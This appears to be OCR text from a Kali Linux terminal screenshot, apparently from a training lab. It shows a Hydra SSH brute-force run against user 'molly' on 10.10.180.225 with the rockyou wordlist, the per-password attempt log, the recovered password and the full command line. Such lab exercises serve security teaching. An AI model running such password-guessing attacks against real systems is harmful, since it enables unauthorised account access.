 root@vm-dsktp-kali: /home/itchy
File Actions Edit View Help
root@vm-dsktp-kali: /home/itchy × root@vm-dsktp-kali: /home/itchy ×
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-30 15:13:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.180.225:22/
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "654321" - 17 of 14344401 [child 7] (0/2)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "michael" - 18 of 14344401 [child 13] (0/2)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "ashley" - 19 of 14344402 [child 13] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "qwerty" - 20 of 14344402 [child 0] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "111111" - 21 of 14344402 [child 2] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "iloveu" - 22 of 14344402 [child 3] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "000000" - 23 of 14344402 [child 6] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "michelle" - 24 of 14344402 [child 10] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "tigger" - 25 of 14344402 [child 11] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "sunshine" - 26 of 14344402 [child 12] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "chocolate" - 27 of 14344402 [child 14] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "password1" - 28 of 14344402 [child 15] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "soccer" - 29 of 14344402 [child 1] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "anthony" - 30 of 14344402 [child 4] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "friends" - 31 of 14344402 [child 7] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "butterfly" - 32 of 14344402 [child 8] (0/3)
[ATTEMPT] target 10.10.180.225 - login "molly" - pass "purple" - 33 of 14344402 [child 5] (0/3)
[22][ssh] host: 10.10.180.225 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-30 15:14:03
hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.180.225 ssh -V -I 0.85s user 0.11s system 16% cpu 5.781 total
┌──(root💀vm-dsktp-kali)-[/home/itchy]
└─# 255 ×
KALI
BY OFFENSIVE SECURITY